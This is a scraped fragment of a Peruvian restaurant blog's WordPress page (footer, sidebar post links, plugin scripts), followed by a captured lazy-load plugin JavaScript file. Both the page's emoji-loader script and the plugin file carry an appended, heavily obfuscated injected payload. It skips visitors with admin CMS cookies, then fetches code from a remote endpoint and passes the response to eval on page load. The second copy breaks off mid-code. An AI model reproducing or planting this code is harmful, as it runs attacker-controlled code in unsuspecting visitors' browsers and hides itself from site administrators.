nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias navideñas: Tea time, desayuno buffet, cenas para toda la familia y ¡mucho más!</h4>
											<p class="font-opensans-reg">diciembre 12, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
				</ul>
				
						
			</div>					</aside>
					
							
			</div>
			
		</div>
	</section>

</div>

		<!-- footer -->
		<footer id="site-footer">
			
									
						
				<!-- footer social icons -->
				<div id="footer-social" class="footer-social-wide">
					<div class="container">
						<div id="footer-social-inner">
						
							<!-- footer social icons -->
							<ul class="footer-social font-opensans-reg text-footer-social">
															</ul>
						
						</div>
					</div>
				</div>
				
						
						
							
				<!-- footer bottom -->
				<div id="footer-bottom" class="footer-bottom-menu-hidden">
					<div class="container">
						<div id="footer-bottom-inner" class="clearfix">
						
													
							<!-- copyright text -->
							<p id="footer-copyright" class="font-opensans-reg">© 2020 Mesa 24/7. Todos los derechos reservados</p>
							
														
								<!-- scroll to top -->
								<div id="scroll-top" >
									<span class="fa fa-angle-up"></span>
								</div>
								
													
						</div>	
					</div>
				</div>
				
			
		</footer>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/aspect/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https://blog.mesa247.pe/wp-json/contact-form-7/v1","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/themes/aspect/assets/js/main.min.js?ver=1.2" id="aspect_main_js-js"></script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://blog.mesa247.pe/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceHorizontalSvgWidth = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.mesa247.pe/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.19" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.2" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.2" id="jquery-lazyloadxt-extend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.mesa247.pe/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.2
body_size: 3959
content:
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var 